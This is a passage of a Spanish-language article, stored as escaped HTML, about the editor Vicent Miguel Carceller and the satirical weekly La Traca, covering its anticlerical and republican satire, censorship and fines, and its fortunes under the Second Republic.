medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EVicent Miguel Carceller, editor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon seguridad que pocos se acordaban de Carceller hasta que el \nhistoriador Antonio Laguna, en Historia del periodismo valenciano, \npublicó en 1990: “El periodista que se hizo millonario explotando su \ningenio”. Años más tarde, en 2022, Ricardo Macián titularía su \ndocumental “Carceller. El hombre que murió dos veces”, en el Festival de\n Cine de Valladolid. La referencia a que murió dos veces tiene su \nretranca trágica.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn efecto, el 18 de agosto de 1917, se publicó una esquela en el semanario La Traca conteniendo esta chanza mortuoria:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Don Vicente Miguel Carceller.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDirector de la Traca ha muerto por comer langostinos. RIP.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo se reparten puros. Se suplica la tartana”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa segunda vez que murió tuvo menos gracia. Y no hubo langostinos, desde luego.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811402360047.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl valenciano Carceller nació el mismo año en que se aprobó en España\n el sufragio universal para hombres, en 1890. Con tan solo 19 años tomó \nel relevo de la dirección editorial de la que sería su gran aventura \nempresarial, aunque no la única: La Traca. Su potencia satírica y \ntransgresora solamente pudo ser detenida por la represión, habitualmente\n personificada por los reyes Ubú del momento: Primo de Rivera que lo \nsilenció en 1924, aunque conviene precisar que, mientras el marqués de \nEstella se limitó a condenar su obra, el dictador gallego se llevó por \ndelante la obra y a su autor, fusilándolo por las bravas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Editorial Carceller se constituyó como tal en 1921. De ella, \nsalió, también, el semanario Clarín, con temática de toros. Se \nconvertiría en otro bestseller en España, sur de Francia y América. Bien\n se puede decir que Carceller fue el rey Midas de la publicación. Todo \nlo que editaba se convertía en una fuente de oro.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo signos definitivos de su poderío empresarial y de la vista de \nlince comercial que tuvo para el negocio lo pondrían de manifiesto \nvarios hechos: primero, su empresa daba trabajo a 50 familias entre \nimpresores, redactores, grabadores, dibujantes, personal administrativo y\n otros. Numerosas mujeres eran contratadas para trabajar preparando los \ninnumerables paquetes que se distribuían a todos los puntos de venta del\n país. Segundo, disponía de crédito ilimitado en Papelera Española y \notras fábricas de papel y, tercero, contaba con depósitos millonarios en\n el Banco de España, el Crédit Lyonnais, el Hispano Americano, el Río\n de la Plata, Banco de Bilbao, etc.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFue, como queda dicho, un empresario millonario gracias a la risa, \npero no solo. Lo que para unos era risa, para otros era injuria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Traca, más que semanario de humor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Traca la fundaron dos republicanos valencianos: Manuel Lluch Soler y Luis Cebrián Mezquita. Y lo hicieron en 1884.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero, como señala Laguna, el semanario “La Traca con Carceller como \neditor será la Biblia del entretenimiento para el republicano, para el \nsocialista y anarquista, para obreros y campesinos”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Traca fue más que una revista de humor. Se convirtió en la seña de\n identidad de muchos republicanos, gracias a su crítica de las \nestructuras anacrónicas de siempre: la Monarquía, la Iglesia y a los \nmilitares africanistas y, por extensión, al estamento militar, siempre a\n punto de estallar contra la incipiente ola democrática despertada en \nlos estertores finales de la dictadura de Rivera. Un Ejército que no \nhabía cedido un ápice en su poder y se consideraba por encima del poder \ncivil.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811403662284.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAunque las tiradas de los semanarios Gracia y Justicia y Gutiérrez no\n fueron moco de pavo, nadie regateará a La Traca su primacía editorial. \nSuperó los 500.000 ejemplares de tirada. Ni los analfabetos se inhibían \nde leerla. Cualquier dibujo del gran Bluff servía como un editorial de \nprensa. Ninguna estrategia mejor que meter por los ojos del lector lo \nque fuera necesario, no solo dibujos pícaros y sobrados de erotismo, \nsino la crítica más despiadada contra la monarquía, la Iglesia y los \nmilitares, especialmente, Franco y Queipo de Llano, Queipo Tonel, según \nMi Revista.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811405616590.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo se ha dicho, Gracia y Justicia recibió la visita del censor en \nvarias ocasiones, pero ni en esto pudieron superar a La Traca. Cuando \nllegó la publicación al número 39, quienes anotaban las intervenciones \ndel censor, aseguraban que ya llevaban siete denuncias del Fiscal por \ninjurias a Alfonso XIII. Su director, Manuel Lluc Soler, pasaría en el \ntrullo varias jornadas de asueto y deleite contemplativo de las \nmusarañas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl subtítulo de La Traca, según se lee, era “Semanari pa la chent de \ntro”, semanario para la gente de traca, o lo que podría entenderse como \n“para gente de armas tomar”. Subtítulo ambiguo, desde luego, que llevó a\n más de un ingenuo a considerar si aquel semanario no era, en realidad, \nun tratado de Pirotecnia. Tampoco andaba descaminado. Porque lo era. \nSolo que de pirotecnia crítica mordaz, ácida, humor fino y grueso, \nsurrealista a veces, y siempre cachondeo absoluto, gracias a la mecha  \nideológica y política explotada contra los estamentos nombrados: \nMonarquía, Iglesia y Militares.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECarceller apostó por la Republica, el anticlericalismo y la \ndemocracia constitucional. La Traca estaba formada por cuatro paginas \nchispeantes y, encima, era barata. Cinco céntimos. La más barata de las \npublicadas entonces.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa revista se acompañaba de ingeniosas estrategias, probablemente \nnada compatibles con la deontología profesional, entendida esta de un \nmodo estricto según las normas de la seriedad constitucional. No me \nrefiero al hecho de vender la revista acompañada, a veces, con sorteos y\n regalos como pavos, almuerzos y becerradas para sus seguidores y \ncompradores, que también. No. Me refiero a sus irreverencias \nanarquistas. En algunos de sus números no hizo ascos en publicar \nentrevistas inventadas con políticos y escritores. Seguro que quienes \nlas leían sabían de sobra que eran un montaje. Pero, como se decía y con\n razón, nadie leía entrevistas serias hechas a políticos serios. El \naburrimiento estaba prohibido en La Traca. Y aburrir al público era la \npeor falta contra la buena educación.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas caricaturas de Franco nada tienen que ver con las hechas contra Azaña en Gracia y Justicia\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo suele decirse creó un universo donde el lector se sentía como \nuna mona subida a un platanar. Aprovechaba cualquier polémica por muy \ntonta que fuese, la de los políticos lo eran en su mayoría, y las multas\n que le cayeron en la época de la dictadura de Rivera se exhibían como \nsi se trataran títulos académicos universitarios. Eran sanciones de 500 \npesetas, un capital, pero no había problema. El lector las compensaba \ncon creces. Y como decían con sorna: “En los juzgados nos sentimos como \nen nuestra casa”, proclamaba en su número 27, completado con este suelto\n digno de Quevedo: “Si un día dejamos de ir, pensarán que nos hemos \npuesto malos”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Que si eran populistas, machistas y demagogos? Por descontado, pero \nque les quiten lo bailao a quienes disfrutaron de sus páginas \ndesopilantes. Además, nadie podrá negar que sus colaboradores eran unos \ngenios. Sus portadas eran tan divertidas como estéticamente logradas, de\n un eficaz realismo y que, a diferencia del cultivado en Gracia y \nJusticia, no se regodeaban con la degradación caricaturesca del \nofendido. Las caricaturas de Franco nada tienen que ver con las hechas \ncontra Azaña en Gracia y Justicia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMateria incendiaria y explosiva\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Iglesia fue una de sus dianas preferidas, especialmente, sus denuncias contra los abusos sexuales de los sotanosaurios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn una de esas viñetas, le dice un cura a un chaval:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E- “Si quieres ganarte el cielo, debes ser obediente conmigo y respetarme”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA lo que el niño, responde:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E- “Bueno, señor cura, pero respéteme usted a mí también, ¿eh? ¡Respéteme usted a mí también!”\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn otra viñeta, dibujada en 1914, se pondrá a pie del dibujo:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“A lo que se dedicarán las monjas cuando triunfe la República”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMientras el mirón de turno contempla a una novicia rolliza y bien plantada sirviendo mesas en una taberna.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn otra ocasión y metidos en el mondongo de política, se lee:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E- “¿Qué opinas de la cuestión de Marruecos”, pregunta una joven con unas preciosas piernas largas desnudas y lanzadas al aire.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY el coitado de ocasión contesta:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E- “Mira, chica, que soy partidario de la penetración pacífica.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara entendidos, pero la mezcla de política y sicalipsis la entendía \nhasta el más zángano mental. Eso, sí, sin que el toque machista \ndesapareciera.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuando se impuso la dictadura de Rivera, La Traca fue denunciada y \nsuspendida sine die. Lo contrario no se hubiera entendido. Ante tal \nacoso judicial, Carceller se hizo el sueco y dejó olvidado en el limbo \nde los justos el semanario La Traca hasta la llegada de mejores tiempos,\n pero, listo que era, la sustituyó con dos publicaciones primas o \nhermanas gemelas, La Sombra y La Chala. Hasta que llegó la II República.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl “Chorizo” japonés\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811411373882.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFue un semanario visto y no visto. Repleto de páginas rebosantes de \nerotismo, con unos diálogos chispeantes y geniales, nada brutos, donde \nel lenguaje era lo más importante, un lenguaje completado por imágenes \ndonde deambulan hombres maduros, casados por lo general y mujeres \nrollizas, no solo izas y rabizas, con un tórax “exuberante”. No hay \ntemática de la vida marital y sexual que no “calambree” en estas páginas\n memorables.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe trata de una joya sicalíptica escrita y dibujada con un ingenio \nsingular. Fue una revista erótica, nunca pornográfica. De ahí la riqueza\n de su lenguaje, repleto de imágenes, comparaciones y metáforas. La \nimagen era subsidiaria del texto, no al revés, de ahí su agudeza \nestética.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe editó en castellano y sirvió como complemento a La Traca. Se \npresentó al mercado en marzo de 1915 y fue una convulsión. Tenía 16 \npáginas y 25 ilustraciones que dibujaron el equipo de La Traca, es \ndecir, el genial Enric Pertegás, K-Hito, Morellá y Galván.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl precio una ganga: cinco céntimos. La primera tirada contó con \n30000 ejemplares, agotándose en un abrir y cerrar de ojos. La editorial \nno lo pensó dos veces e hizo una segunda edición con 60000 ejemplares. \nSi el éxito entre el populacho fue sobresaliente, entre las autoridades \nfue matrícula. El segundo número fue secuestrado por inmoral. Y así \nsucedió con el resto de los números. Antes de que se colocaran en el \nescaparate, ya habían sido denunciados y secuestrados.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDada la beligerancia de la justicia, el historiador Laguna sostiene \nque es muy probable que “no salieran al mercado más de cuatro números”. \nEl 17 de abril de 1915 dejó de editarse por decisión gubernativa. Una \npena. Quien guarde en su casa dichos números, posee un tesoro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Traca en la II República (1931)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/nuevatribuna.opennemas.com\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811412960905.jpg\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811412960905.jpg\" \/\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPincha para ampliar\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon la llegada de la II República, el semanario La Traca volvió por \ndonde solía, dando muestras de una inteligencia comercial poco común. \nMientras que el precio de distintos semanarios -Buen Humor o Gutiérrez-,\n se vendía a 30 céntimos, La Traca lo hacía a 15.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY es más que probable que también se pasara de sectario y de \ntremendismo, tendencia inevitable dados los tiempos en que le tocó \nchapotear. Su “obsesión” por la Iglesia le llevó a publicar una \n“Historia de los crímenes de la Iglesia” que despertó la animadversión \nde los católicos y enardeció el anticlericalismo de la época que poco o \nnada necesitaba para dar fuego a todo lo que oliera a sacristía y a \ncirio pascual. Por otra parte, su republicanismo le llevó a publicar una\n hagiografía del malogrado Galán, titulada “El espíritu de Fermín \nGalán”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/nuevatribuna.opennemas.com\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811414464895.jpg\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811414464895.jpg\" \/\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPincha para ampliar\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY no faltarían, por supuesto, las alabanzas a Manuel Azaña, lo que \nsirvió como contrapunto a las continuas y permanentes caricaturas de los\n semanarios de la “derechuzna” contra el político de Alcalá.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo he dicho, los semanarios Gracia y Justicia y Gutiérrez no se \nquedaron atrás. Publicaron abundantes páginas tan brillantes, estética e\n “ideológicamente”, como las aparecidas en La Traca, poniendo a Azaña de\n puturrú de fuá. ¿Quién dijo que la mala uva agostaba el ingenio? Para \nnada. Desde luego, tanto el odio como el amor, o lo que fueran ambas \nmanifestaciones “cardiocerebrales”, lo azuzaban de modo sobresaliente. \nQuizás más el odio que el amor, pero hay que reconocer que en ambos \ncasos los dibujantes sobresalieron cum laude, como nunca lo habían \nhecho.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/nuevatribuna.opennemas.com\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811415824897.jpg\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811415824897.jpg\" \/\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPincha para ampliar\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este contexto de enfrentamientos entre semanarios, Laguna sugiere \nque “es muy significativo que su campaña anticlerical de entonces \nconcluyese con la quema generalizada de conventos en España”. De hecho, \nen La Traca del 12 de mayo de 1931, el colaborador Luis de Tapia \nafirmaba: “El pueblo español, con ese sentido práctico que tiene de las \ncosas, optó por tomarse la justicia por sus manos, y en un santiamén \nsacó de sus guaridas a toda la inmundicia frailocracia, quemando además \nalgunos conventos. No queremos analizar si los incendios fueron obra de \nlos extremistas o de los agentes monárquicos; lo que sí afirmamos es que\n esas inmundas madrigueras, albergue de vagos, focos de sensualidad, \ncentros de vicio y corrupción, tiempo ha que debieron ser desalojadas, \ndesinfectadas y convertidas en escuelas”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstablecer un principio de causalidad entre la quema de conventos y \nlos textos y dibujos de La Traca bien podría considerarse una fácil \naplicación del conductismo interpretativo, pero, a ver quién negará que \ncualquier mecha encendida cerca de un polvorín en un momento de descuido\n puede explotar y llevarse por delante lo que pille a su paso expansivo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811424034762.jpg\" \/\u003E\u003C\/span\u003E\n\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMucho de lo que se escribió en esta época contra la “frailocracia” \ntendría la culpa el enojo que la sociedad sentía hacia ella, pero no \nsolo. La sociedad estaba más que harta de la Iglesia a nivel \ninstitucional y social, pues su presencia se había vuelto estomagante. \nSu clericalismo y su omnipresencia dictando normas sobre política, \nmoral, matrimonio, educación, cine, juegos, bailes y corsés en la \nsociedad era insoportable. Y más que lo sería en el franquismo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn cuanto a las injurias contra el borbón Alfonso XIII siguieron la \nmisma estela venenosa que ya estampara Vicente Blasco Ibáñez, en 1924, \nen su folleto titulado “Alfonso XIII desenmascarado. Una nación \namordazada: la dictadura militar en España”. En La Traca se le llamará \n“Alfonso el Africano”. Caída de la monarquía, la esquela que le dedicó \nLa Traca fue muy aplaudida:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“La muy funesta doña Monarquía Española, viuda de cien reyes, la diñó\n el 14 de abril de 1931, y habiendo recibido la solemne patá del \npaciente Pueblo Español, que le den morcilla”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMenos mal que llegó el bienio negro, es decir, la CEDA de Gil robles \nacompañada por las huestes belicosas del demagogo Lerroux (1934-1936), \nel Emperador de El Paralelo de Barcelona, si no, La Traca hubiera muerto\n de éxito.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn diciembre de 1933, el gobierno negro le recordó de qué hechuras \ninmorales estaba fabricado el semanario, multándolo por publicar \n“dibujos obscenos”. Por si fuera poco, y para que siguiera recordando \nque era un semanario indigesto e injurioso, en julio de 1934, con la \ncensura previa orbitando de modo omnipresente, La Traca fue suspendido. \nInopinadamente, Carceller calló como monje cisterciense. Guardaba en su \nrecámara de la improvisación empresarial otra traca. Sorprendió a todos \ndedicándose al negocio teatral, ámbito en el que se hizo de oro.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Traca regresó con el triunfo del Frente Popular. Y no defraudó. En\n su primer número de apertura, organizó un concurso que premiaba con \ndiversos regalos a la mejor respuesta de la pregunta: “¿Qué haría usted \ncon la gente de sotana?”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl éxito fue absoluto. Y las respuestas para figurar en una antología\n del disparate más agudo. Desgraciadamente, para el semanario, pero \nmucho más para los ciudadanos, la guerra estalló en julio de 1936 y el \npanorama cambió drásticamente. Y el memorial de agravios comenzó a \nrecordarse entre las autoridades golpistas, especialmente la militar y \nla eclesiástica, que no olvidarían ni una sola portada de los semanarios\n publicados, menos todavía los dibujos que se editaron durante la guerra\n y que removieron las tripas de la ira avinagrada del Dictador.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Traca en y contra la Guerra\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/nuevatribuna.opennemas.com\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811475890169.jpg\"\u003E\u003Cimg src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2023\/06\/18\/2023061811475890169.jpg\" \/\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPincha para ampliar\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa guerra convirtió a Franco y a Queipo de Llano en objeto del deseo \nde los dibujantes. Ni Queipo, menos Franco, 